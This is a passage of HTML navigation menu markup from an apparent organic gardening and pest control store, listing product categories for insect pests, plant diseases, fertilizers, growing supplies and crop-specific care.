     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li class="active">
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    <li>
   <a href="/category/november-deals-2025">November 2025 Deals</a>
    </li>
   
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
